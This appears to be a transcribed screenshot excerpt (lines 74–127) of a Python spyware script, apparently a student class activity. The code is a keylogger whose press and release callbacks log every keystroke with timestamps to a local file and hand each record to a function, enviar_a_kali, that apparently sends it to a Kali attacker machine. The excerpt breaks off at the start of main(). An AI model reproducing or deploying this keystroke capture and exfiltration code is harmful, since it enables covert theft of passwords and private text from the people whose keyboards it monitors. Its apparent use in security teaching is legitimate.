 UPSLPspyware_Actividad03.py 1
UPSLPspyware_Actividad03.py > enviar_a_kali
74 def guardar_evento(tipo_evento, key):
86 evento = generar_evento()
87 tecla = describir_tecla(key)
88
89 registro = (
90 f"{fecha_hora} | [{tipo_evento}] | {evento} | "
91 f"tecla={tecla} | delta_ms={diferencia_ms}"
92 )
93
94 # El modo "a" agrega información sin borrar eventos anteriores.
95 with open(ARCHIVO_LOCAL, "a", encoding="utf-8") as archivo:
96 archivo.write(registro + "\n")
97
98 enviado = enviar_a_kali(registro)
99 estado = "ENVIADO" if enviado else "SOLO_LOCAL"
100 print(f"[{estado}] {registro}")
101
102
103 def on_press(key):
104 """Callback que se ejecuta cuando una tecla es presionada."""
105 try:
106 print(f"Tecla alfanumérica presionada: {key.char}")
107 except AttributeError:
108 print(f"Tecla especial presionada: {key}")
109
110 guardar_evento("PRESS", key)
111
112
113 def on_release(key):
114 """Callback que se ejecuta cuando una tecla es liberada."""
115 print(f"Tecla liberada: {key}")
116 guardar_evento("RELEASE", key)
117
118 if key == Key.esc:
119 print("Esc detectado. El programa finalizará.")
120 return False
121
122 return None
123
124
125 def main():
126 global conexion_kali
127